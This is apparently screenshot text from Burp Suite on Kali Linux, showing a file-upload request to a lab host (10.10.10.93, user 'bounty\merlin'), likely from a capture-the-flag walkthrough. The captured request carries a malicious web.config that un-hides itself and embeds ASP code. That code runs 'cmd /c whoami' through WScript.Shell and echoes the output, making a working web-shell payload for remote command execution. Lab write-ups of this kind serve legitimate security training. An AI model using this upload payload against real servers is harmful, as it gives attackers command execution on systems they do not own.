 10.10.10.93/UploadedFiles/web.config
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHu
bounty\merlin
Sequencer Decoder Comparer Extender Project
Dashboard Target Proxy Intrude
1 × 2 × 3 × ...
Send Cancel < | ▼ > | ▼ Targ
Request
Raw Params Headers Hex ViewState
37 <hiddenSegments>
38 <remove segment="web.config" />
39 </hiddenSegments>
40 </requestFiltering>
41 </security>
42 </system.webServer>
43 </configuration>
44 <!-- ASP code comes here! It should not include HTML
comment closing tag and double dashes!-->
45 <%
46 Set rs = CreateObject("WScript.Shell")
47 Set cmd = rs.Exec("cmd /c whoami")
48 o = cmd.StdOut.Readall()
49 Response.write(o)
50 %>
51
52
53 -----------------------------5123174081288700373793329423
54 Content-Disposition: form-data; name="btnUpload"
55
56 Upload
57 -----------------------------5123174081288700373793329423